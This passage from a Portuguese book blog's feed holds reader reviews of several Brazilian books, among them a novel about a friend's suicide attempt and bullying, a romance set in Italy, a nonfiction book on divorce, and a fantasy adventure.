src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWZ_bmWu9oyI1eSZ6VG05vMfTf4s7qGa-xa8JTArxh1r5mLQ1U7s_zahNLzrz-uNoG9yWTmzbWKW-nfQGsTY0BuauWo2wF48iO_SvjC1LyeK3rGW0W0mgjL6bT_CXlFHcsI-Vu6Y1TbxseG5_IbRs0xhZpPArcnZaJ4Q6vVWkwrGH821Uyt5GjscuVaPE\/w640-h320\/BANNERS%20PARA%20AS%20RESENHAS%20DO%20BLOG.png\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cb\u003E\u003Ci\u003E\"Amiga Conselheira\"\u003C\/i\u003E\u003C\/b\u003E da autora \u003Cu\u003EJuliana Dutra\u003C\/u\u003E conta a história de amizade entre Maria Vitória (Mavi) e Giulia (Giu) com narração da própria Mavi. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"Pode ser que você tenha pensamentos sombrios e que dão medo, mas prometo que posso ouvi-los sem me assustar.\"\u003C\/blockquote\u003E\u003Cdiv\u003E\u0026nbsp; \u003Cbr \/\u003E\u003Cbr \/\u003EMavi recebe a notícia de que sua melhor amiga foi hospitalizada após atentar contra a própria vida e fica totalmente sem chão, pois ela jamais imaginou que Giu pudesse fazer algo assim.                               Ainda mais porque Giu é uma pessoa que está sempre disposta a ouvir e ajudar em toda e qualquer situação. Muito prestativa, solidária e sensível às necessidades dos outros, além de ser uma amiga que sempre esteve ao seu lado a ajudando em absolutamente tudo.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EA notícia do que aconteceu com sua amiga a deixa completamente transtornada e com isso Mavi começa a voltar no tempo, buscando em suas memórias indícios de que Giu em algum momento precisou de ajuda e ela simplesmente não viu, sendo que a culpa e o arrependimento são sentimentos inevitáveis. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"Como podia, minha amiga conselheira, de repente, ser aquela que precisava de ajuda e eu não fui capaz de enxergar?\" \u003C\/blockquote\u003E\u003Cbr \/\u003EA partir deste momento iremos adentrar a fundo na relação de amizade entre as duas personagens, desde a infância até o fatídico acontecimento, bem como algumas amizades problemáticas, situações vexatórias, extremamente sérias e preocupantes, como bullying, pais problemáticos, namoro abusivo, violência física e psicológica, tudo isso acontecendo com Giulia bem debaixo do nariz de Mavi e ela simplesmente não se deu conta, exceto o bullying e, mesmo assim, não fez nada para ajudar. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"Eu deveria tê-la abraçado, mas era uma cena tão desesperadora para mim que só consegui ficar observando-a com meus olhos de pena e confusão. Não era certo o que tinha acontecido, mas eu mal podia me desculpar também. Eu me sentia impotente e completamente inútil naquela situação.\"  \u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E[- Minhas impressões -]\u003C\/b\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\"Amiga Conselheira\" possui uma história com enredo emocionante, doloroso e muito sofrido em alguns momentos, pois ao ler as situações pelas quais a Giu passou é inevitável sentir raiva e desespero com  sua dor, uma vez que ela sofre bastante com o tratamento asqueroso que recebe dos \"colegas\" de escola.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EA amizade com Mavi é linda, leal e super verdadeira, mas meio que unilateral a meu ver, já que a Giu sempre esteve à disposição para o que ela precisasse e a reciprocidade foi quase nula por parte da Mavi, o que me entristeceu muito enquanto lia e me fez tomar as dores da Giu e ficar totalmente do seu lado e com raiva da Mavi.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EO livro vai destrinchando todos os anos de bullying que Giu sofreu na escola, o lar disfuncional, com um pai alcoólatra, chegando à sua vida adulta e o relacionamento abusivo com o namorado.                     A história tem passagens com acontecimentos impactantes que causam enorme emoção e solidariedade para com a protagonista, a amiga conselheira que sempre ajudou todos ao seu redor, mas quando mais precisou não recebeu nada em troca.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EGiulia tem um coração gigante e simplesmente ama ajudar, ouvir e aconselhar, pena que não tenha recebido o devido valor por suas qualidades extraordinárias.                                                                      Mavi não conseguiu conquistar o meu coração e eu encaro algumas de suas atitudes como de puro egoísmo, já que por muitas vezes ela não conseguiu enxergar de fato a amiga e muito menos perceber os seus problemas por estar focada em si mesma e nos próprios problemas, e a meu ver ela foi bastante omissa e por causa disso sente-se culpada por não ter visto os sinais do quanto a Giu estava mal.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EGostei muito de ler o livro e conhecer a escrita sensível e cativante da autora, e mais ainda de como ela conduziu a história para servir de alerta a todos nós prestarmos mais atenção às pessoas ao nosso redor e seus pedidos silenciosos de socorro porque muitas vezes aquele que sempre ajuda, ouve e aconselha é o que mais precisa ser ajudado.                                                                                                                    Que sejamos mais atentos, empáticos e solidários com as pessoas que nos cercam.                \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E  \u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lovemybookss.com\/feeds\/1021407900206312650\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2023\/10\/resenha-amiga-conselheira.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/1021407900206312650"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/1021407900206312650"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2023\/10\/resenha-amiga-conselheira.html","title":"Resenha - Amiga Conselheira "}],"author":[{"name":{"$t":"Kaline Rainha"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11870186637511037707"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWZ_bmWu9oyI1eSZ6VG05vMfTf4s7qGa-xa8JTArxh1r5mLQ1U7s_zahNLzrz-uNoG9yWTmzbWKW-nfQGsTY0BuauWo2wF48iO_SvjC1LyeK3rGW0W0mgjL6bT_CXlFHcsI-Vu6Y1TbxseG5_IbRs0xhZpPArcnZaJ4Q6vVWkwrGH821Uyt5GjscuVaPE\/s72-w640-h320-c\/BANNERS%20PARA%20AS%20RESENHAS%20DO%20BLOG.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4624622118640800025.post-6056418445844545459"},"published":{"$t":"2023-09-27T11:35:00.001-03:00"},"updated":{"$t":"2023-09-27T11:35:07.612-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Autores Nacionais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Divulgações"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kaline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Literatura Nacional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Publieditorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Resenhas"}],"title":{"type":"text","$t":"Resenha - Sonho ou Realidade ?"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"6912\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjap8w6wN6iyicIDY9PP8eEzvK4KlTtBabJyc_x7UZ7puSPv8NjN36G717trKj7wrxAgeHlEKFHm4D_l1blnjL9TM9DdiUvCPwPhK5VI3k2gYuw44n44qFYa6NiBhngMuUS6FKhHEa9td173ur2yko_W5DcYALtnZqVagHThuvlj2NF5CaSSVfI6LSv7DY\/w640-h320\/BANNERS%20PARA%20AS%20RESENHAS%20DO%20BLOG.png\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E Sophie sempre foi apaixonada por Rodrigo, jogador de vôlei muito mais velho do que ela. A paixão começou ainda na infância quando ela o assistia jogar através da TV e se fortaleceu conforme os anos foram passando, aumentando em seu peito a vontade de conhecê-lo pessoalmente. Mas ao chegar a adolescência, Sophie meio que caiu em si e percebeu que isso não a levaria a lugar algum e, decidiu, então, focar sua atenção totalmente nos estudos.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"Minha mente estava superocupada com o vestibular, e não sobrou espaço para Rodrigo. Nem quis mais saber de vôlei.\" \u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EApós treze anos sem ver e ouvir falar de Rodrigo, formada em arquitetura, Sophie decide passar as tão merecidas férias na Itália, país que sonha conhecer e que exerce verdadeiro fascínio sobre ela, sem fazer ideia da grande surpresa que a aguarda por lá, pois Rodrigo, seu crush do passado vive, mora e trabalha como treinador de um time de vôlei e também apresenta um programa de TV esportivo. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"Escolhi ir em junho, durante o verão europeu e a baixa estação, já que as férias de verão começariam apenas em julho, então pegaria a Itália um pouco mais calma em relação aos turistas.\" \u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EUm encontro inusitado os coloca frente a frente, embora Sophie não o reconheça de imediato, afinal, faz treze anos desde a última vez que Sophie soube algo a respeito de Rodrigo. Mas ao se dar conta de que está diante do seu grande amor do passado a felicidade é esmagadora, assim como a atração que surge de ambas as partes, o que o leva a se oferecer para acompanhá-la durante toda a viagem com o intuito de se conhecerem melhor e passarem bons momentos juntos e que, ao final, cada um siga o seu caminho, sem contato e nenhum tipo de cobrança. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E \"O que estava acontecendo comigo? Nunca sentira algo assim. Para a minha surpresam eu o peguei me olhando da mesma maneira que eu o olhava: com desejo.\"\u0026nbsp;\u003C\/blockquote\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EEncantada com a possibilidade de passar suas férias ao seu lado, Sophie aceita, claro, mas a convivência faz com que o antigo sentimento volte com força total e ela tenta a todo custo mantê-lo escondido em seu coração, já que está ciente de que esse não é o momento ideal, pois Rodrigo ainda está sob os efeitos de seu último relacionamento e o que eles estão vivendo chegará ao fim quando suas férias terminarem e Sophie retornar ao Brasil. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"Ele se aproximou e me beijou com força, com tanta vontade que me senti flutuar. Nunca tinha sido beijada daquela maneira. Quando senti sua língua procurando a minha, me entreguei e só o segui, como numa dança.\" \u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E[- Minhas impressões -]\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EComo é bom quando a primeira experiência com a escrita de uma autora supera todas as nossas expectativas, né? Digo isso porque foi exatamente o que aconteceu comigo: um verdadeiro deleite acompanhar a história de Sophie e Rodrigo, e a incrível e apaixonante viagem deles pela irresistível Itália e, ao terminar de ler, posso afirmar que estou completa e irrevogavelmente apaixonada pelo país, mais precisamente, Luca e Travo, com suas ruas e lugares maravilhosos pelos quais os protagonistas passearam e visitaram, lindamente descritos pela autora.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EEu gostei tanto, mais tanto que, ao terminar de ler, a primeira coisa que fiz foi pesquisar na internet exatamente esses dois lugares por serem os responsáveis por despertar em mim o desejo de conhecer a Itália.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EA autora pontuou com riqueza de detalhes os passeios dos protagonistas pelo sedutor país, principalmente esses lugares na minha opinião, e eu viajei junto com Sophie e Rodrigo e me encantei completamente. O livro é curto, delicioso de ler e possui um enredo super envolvente por conta dos belos cenários e paisagens, gastronomia, vinhos e toda a parte cultural abordada, tudo lindamente conduzido pela escrita gostosa e fluída da autora Valdelice Santos.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESophie é uma personagem muito gente boa, super simpática, agradável e eu gostei logo de cara dela, além de achá-la bem destemida por ter aceitado embarcar em uma relação com dia e hora para acabar, porém, acredito que se estivesse no lugar dela e o cara por quem sempre fui apaixonada me fizesse essa proposta seria bem capaz de eu aceitar.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ERodrigo despertou sentimentos contraditórios em mim, já que por vezes eu o achei bem egoísta e egocêntrico em algumas de suas atitudes, e foi meio que uma mistura de amor e ódio, bem me quer e mal me quer em relação a ele, já que me irritei bastante no decorrer da leitura.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EContudo, o personagem se mostrou muito real e em momento algum ele enganou Sophie, ela sabia muito bem no que estava se metendo, mas, ela também é uma personagem muito real, pois arriscou ter o coração destroçado por uma amor sem futuro. O final foi maravilhoso e eu vibrei muito com tudo o que aconteceu e da maneira que aconteceu, e terminei de ler com o meu coração transbordando alegria e contentamento. \u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lovemybookss.com\/feeds\/6056418445844545459\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2023\/09\/resenha-sonho-ou-realidade.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/6056418445844545459"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/6056418445844545459"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2023\/09\/resenha-sonho-ou-realidade.html","title":"Resenha - Sonho ou Realidade ?"}],"author":[{"name":{"$t":"Kaline Rainha"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11870186637511037707"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjap8w6wN6iyicIDY9PP8eEzvK4KlTtBabJyc_x7UZ7puSPv8NjN36G717trKj7wrxAgeHlEKFHm4D_l1blnjL9TM9DdiUvCPwPhK5VI3k2gYuw44n44qFYa6NiBhngMuUS6FKhHEa9td173ur2yko_W5DcYALtnZqVagHThuvlj2NF5CaSSVfI6LSv7DY\/s72-w640-h320-c\/BANNERS%20PARA%20AS%20RESENHAS%20DO%20BLOG.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4624622118640800025.post-8757576456113093083"},"published":{"$t":"2023-09-18T10:58:00.002-03:00"},"updated":{"$t":"2023-09-18T12:06:30.233-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Autores Nacionais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Divulgações"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kaline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Literatura Nacional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Publieditorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Resenhas"}],"title":{"type":"text","$t":"Resenha - Enlace \u0026 Desenlace "},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4iWYp0C1Ii2nxGUPdOGL8rFJemc9Iy5IVszw9DTRl7oGfPvES4VhixN9m-zjJ5XHCi-orhyIjYl-M18kZoKw4iGmJkDE9_N2TkLE6E11lt-pTE1UIWbsxfeAd0toTkk0bki6-R99vc1kNnD2Bj5GfdSz3gT_uRfpfnj2fUpnu2EV0zVjxiIQRoP2NajQ\/w640-h320\/BANNERS%20PARA%20AS%20RESENHAS%20DO%20BLOG.png\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003EA presente obra destaca as relações familiares e como elas interferem diretamente na vida dos envolvidos. Não se trata de uma história ficcional, a autora Juliane Silvestre Beltrame esmiúça de forma ampla e clara de como muitas dessas relações vão se perdendo e se esvaziando ao longo do tempo, culminando com separações e divórcios. E uma das grandes perguntas que inevitavelmente se destaca como um letreiro gigante é: Seria possível remediar a situação? Pois bem, essa foi uma das perguntas que me fiz enquanto lia o livro e a autora surge como um agente esclarecedor, que busca intermediar e pacificar os conflitos através de sua experiência profissional. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"Acompanhar um processo de divórcio é compartilhar as entranhas devoradoras de sentimentos tão nobres do amor. Ontem meu bem, hoje meus bens. É vivenciar o escuro quando se quer luz. É suportar o medo após o sonho. É desamarrar os projetos que ainda pulsam dentro de corações aflitos.\" \u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EAo se envolver diretamente nas questões familiares a autora traz um olhar de entendimento diferenciado, pois ela sai da teoria diretamente para a prática, onde tem a oportunidade de conhecer e vivenciar várias situações de relacionamentos ao conhecer e lidar com as partes envolvidas -- marido, mulher e filhos.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"Casamentos terminados, rupturas doloridas, homens, mulheres e crianças rasgados pela dor do amor rompido e pela incerteza do futuro.\" \u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EComo operadora do direito, Juliane se acerca dos casos, buscando compreensão máxima de tudo e todos os envolvidos totalmente pautada na lei, para que assim possa resolver da melhor maneira possível as questões familiares, usando de sua sensibilidade, solidariedade e humanidade em todas as situações com as quais se depara. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"Compreender o que se passa antes e após o divórcio sempre foi um assunto de grande interesse profissional. Sentir, olhar, escutar, acolher, compreender o porquê da dor, daquele término, o quê cada cônjuge havia feito para que o amor tornasse ódio de uma hora para outra.''\u003C\/blockquote\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cb\u003E[- Minhas impressões -]\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ELer esse livro me possibilitou conhecer um outro lado daqueles que advogam, pois nunca parei para pensar naquela pessoa que defende uma das partes envolvidas em um processo, seja ele qual for. Nunca me perguntei o que se passa em sua cabeça, o que ele pensa a respeito do caso em questão ou da pessoa para quem está trabalhando no momento, ainda mais se tratando de separações e divórcios. \u003Cbr \/\u003E\u003Cbr \/\u003EEnlace \u0026amp; Desenlace me proporcionou uma esclarecedora visão e entendimento por parte das vivências da autora, e de como ela lida com as ocorrências e com as partes envolvidas. Seu olhar humanizado e sensível demonstra toda sua preocupação com os casais e filhos das relações que caminham para o fim ou que já chegaram as vias de fato, infelizmente. \u003Cbr \/\u003E\u003Cbr \/\u003EA experiência profissional que adquiriu ao longo do tempo é responsável por nos esclarecer alguns dos principais conflitos que acometem as relações conjugais e familiares, antes, durante e depois do divórcio e de como é fundamental seu envolvimento como agente apaziguador desses conflitos. \u003Cbr \/\u003E\u003Cbr \/\u003EAfinal, ninguém se casa colocando um prazo de validade na relação, mas ao mesmo tempo, ninguém sabe o que vai acontecer ao longo dessa relação e quais serão os motivos que os levarão a se distanciar ao ponto de o divórcio ser a única opção de saída para os cônjuges. E como ficam os filhos dessa união, caso eles existam? \u003Cbr \/\u003E\u003Cbr \/\u003EA autora aborda essa questão com empatia e responsabilidade, assim como foi com todas as questões levantadas ao longo da narrativa, além de trazer duas entrevistas que dizem muito sobre a temática do livro. Para mim foi uma leitura super importante e esclarecedora, pois como filha de pais separados, ainda que por uma questão totalmente adversa das que foram abordadas pela autora, gostei bastante de ler, conhecer e me inteirar mais sobre o assunto e penso que seja um livro que todos deveriam ler, pois sempre tem alguém que a gente conhece que está ou já passou por relacionamentos conflituosos e até mesmo separações e divórcios, e quanto mais soubermos melhor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lovemybookss.com\/feeds\/8757576456113093083\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2023\/09\/resenha-enlace-desenlace.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/8757576456113093083"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/8757576456113093083"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2023\/09\/resenha-enlace-desenlace.html","title":"Resenha - Enlace \u0026 Desenlace "}],"author":[{"name":{"$t":"Kaline Rainha"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11870186637511037707"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4iWYp0C1Ii2nxGUPdOGL8rFJemc9Iy5IVszw9DTRl7oGfPvES4VhixN9m-zjJ5XHCi-orhyIjYl-M18kZoKw4iGmJkDE9_N2TkLE6E11lt-pTE1UIWbsxfeAd0toTkk0bki6-R99vc1kNnD2Bj5GfdSz3gT_uRfpfnj2fUpnu2EV0zVjxiIQRoP2NajQ\/s72-w640-h320-c\/BANNERS%20PARA%20AS%20RESENHAS%20DO%20BLOG.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4624622118640800025.post-4256393541234760727"},"published":{"$t":"2023-09-13T11:21:00.000-03:00"},"updated":{"$t":"2023-09-13T11:21:01.524-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Autores Nacionais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Divulgações"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kaline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Literatura Nacional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Publieditorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Resenhas"}],"title":{"type":"text","$t":"Resenha - Hospedeira do Caos: Espelho D'Água "},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBWKLCI3PqpP406eT5lZmAxcI4uBfDUarVq5VMeFSZJJEiQD8Y8r8xavLWfHke6hiRigONUrvktBh4ILbS6t2wfMkcFvYqQ9dq6jX0ZH-I2WpOfLZL7tvA5MvCJGAY6_eiTAEqnPWpZL0hs5QV7IKcfxmRjL2K84tciBEKUnwA1yvrlk5Gq2vnk4PRz1M\/w640-h320\/BANNERS%20PARA%20AS%20RESENHAS%20DO%20BLOG.png\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E Hospedeira do Caos traz Laura como personagem principal e nos apresenta uma protagonista que está em busca de seu pai, que desapareceu antes mesmo do seu nascimento, e ao encontrar seu diário e o ler por completo ela decide ir atrás dele, refazendo todos os seus passos, mesmo não fazendo a menor ideia do que vai encontrar. O diário a leva a uma caverna onde está situada a Gruta do Demônio, local em que seu pai desapareceu e que as pessoas têm medo de entrar.\u003Cdiv\u003E\u0026nbsp; \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"O ar parecia se expandir no meu nariz e descia pela minha garganta de um jeito que começou a doer, meu estômago queria sair do meu corpo e, quando percebi, meu maxilar doía de tanto apertar meus dentes.\"\u003C\/blockquote\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u003Cbr \/\u003E\u003Cbr \/\u003ELaura continua sua exploração pela caverna e acaba sofrendo um acidente que a deixa desacordada. Quando volta a si, ela percebe que está com o pé machucado e em um lugar diferente do que estava antes, e o pior, sem saída. Ferida e sem saber como sair da caverna, Laura se depara com uma enorme piscina de águas naturais com uma espécie de luz azulada que reflete nos ladrilhos como espelhos d'água. \u003Cbr \/\u003E\u003Cbr \/\u003E O momento de contemplação da beleza que tem diante de si é interrompido por sons estranhos, vindos de uma grande pedra cinza, quando de repente algo extraordinário acontece e Laura se depara com uma escada que não estava ali antes, mas mesmo assim ela decide subir, ainda que isso lhe cause muitas dores no pé machucado. A escada a leva para uma floresta onde ela é covardemente atacada por uma grupo de goblins, criaturas das quais ela não fazia a menor ideia que existissem.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"Fui golpeada inúmeras vezes pelo que pareciam ser criaturas baixas e verdes; eu não consegui identificar exatamente o que eram, estava tentando proteger meu rosto enquanto um grupo deles me atacava incansavelmente com tacapes de madeira.\"\u003C\/blockquote\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u003Cbr \/\u003E\u003Cbr \/\u003EApós o ataque Laura desperta em um quarto e conhece Lillian, uma fazendeira, que mora com os filhos de criação, Cassio e Rob e descobre que está em outro mundo, mas precisamente, Andenia, que tem como governante um rei muito cruel.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"Eu simplesmente não sabia como processar toda aquela informação que estava sendo jogada na minha cara. Provavelmente encarava de forma inexpressiva o rosto da mulher que tranquilamente tentava me informar que eu não estava mais no meu mundo.\"\u003C\/blockquote\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u003Cbr \/\u003E\u003Cbr \/\u003EA convivência entre Laura e Cassio não é das melhores, já que ele desconfia de sua chegada e os dois vivem se alfinetando e trocando farpas, que só piora quando a fazenda é covardemente atacada e algo muito ruim acontece, deixando Cassio completamente devastado. Agora, além de lidar com todo o sofrimento, ele também terá que lidar com a enorme atração que sente por Laura, no que é plenamente correspondido. Bem, eu poderia continuar falando mais dessa história, pois acontece muitas coisas ao longo dela, mas como eu não quero correr o risco de dar spoiler prefiro parar por aqui e falar o que eu achei do livro.\u003Cbr \/\u003E\u003Cbr \/\u003E  \u003Cbr \/\u003E\u003Cb\u003E[- Minhas impressões -]\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ECaros leitores, a trama escrita pela autora Marcella Albuquerque é uma aventura simplesmente incrível. Repleta de personagens fantásticos, fortes, corajosos e poderosos, além de muitas cenas de lutas e embates físicos violentos e sanguinários, que, desde já, digo que tem tudo a ver com a trama e são responsáveis por momentos impactantes e de muita adrenalina para os personagens, assim como para os leitores. A escrita da autora é super versátil, criativa e empolgante, já que até nos momentos mais \"brandos\" da estória, ela deu um jeito de movimentar a trama com as farpas e os arranca-rabos protagonizados por Laura e Cassio. \u003Cbr \/\u003E\u003Cbr \/\u003EEsses dois são fogo e gasolina e só sabem bater boca, tudo isso porque estão atraídos um pelo outro e não querem dar o braço a torcer, mas quando eles finalmente se rendem ao desejo o negócio pega \"fogo\", minha gente. As cenas quentes entre eles são de tirar o fôlego e foram muito bem descritas pela autora, assim como todas as cenas de ação e luta que acontecem no decorrer da leitura. \u003Cbr \/\u003E\u003Cbr \/\u003EO enredo foi muito bem construído e a cada página lida era como se eu fosse transportada para dentro do livro e vivenciasse com os personagens todas as situações e perigos enfrentados. \u003Cbr \/\u003E\u003Cbr \/\u003ECassio é um personagem sensacional e super carismático, além de forte, corajoso e destemido, e a relação dele com Rob é uma das coisas mais lindas que há na trama. Laura é puro caos, literalmente e confesso que em muitos momentos eu quis dar uns bons sacodes nela porque a mulher tem um gênio difícil e vive se metendo em confusão por causa disso e levando todos 